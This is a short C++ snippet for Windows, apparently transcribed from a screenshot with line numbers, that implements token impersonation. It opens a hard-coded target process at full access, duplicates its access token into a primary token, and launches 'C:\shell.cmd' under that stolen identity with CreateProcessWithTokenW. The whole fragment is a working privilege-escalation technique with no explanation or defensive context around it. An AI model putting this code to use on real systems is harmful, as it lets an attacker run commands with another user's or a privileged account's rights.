 8 int main(int argc, char * argv[]) {
9 char a;
10 HANDLE processHandle;
11 HANDLE tokenHandle = NULL;
12 HANDLE duplicateTokenHandle = NULL;
13 STARTUPINFO startupInfo;
14 PROCESS_INFORMATION processInformation;
15 DWORD PID_TO_IMPERSONATE = 3060;
16 wchar_t cmdline[] = L"C:\\shell.cmd";
17 ZeroMemory(&startupInfo, sizeof(STARTUPINFO));
18 ZeroMemory(&processInformation, sizeof(PROCESS_INFORMATION));
19 startupInfo.cb = sizeof(STARTUPINFO);
20
21 processHandle = OpenProcess(PROCESS_ALL_ACCESS, true, PID_TO_IMPERSONATE);
22 OpenProcessToken(processHandle, TOKEN_ALL_ACCESS, &tokenHandle);
23 DuplicateTokenEx(tokenHandle, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &duplicateTokenHandle);
24 CreateProcessWithTokenW(duplicateTokenHandle, LOGON_WITH_PROFILE, NULL, cmdline, 0, NULL, NULL, &startupInfo, &processInformation);
25
26 std::cin >> a;
27
28 return 0;
29 }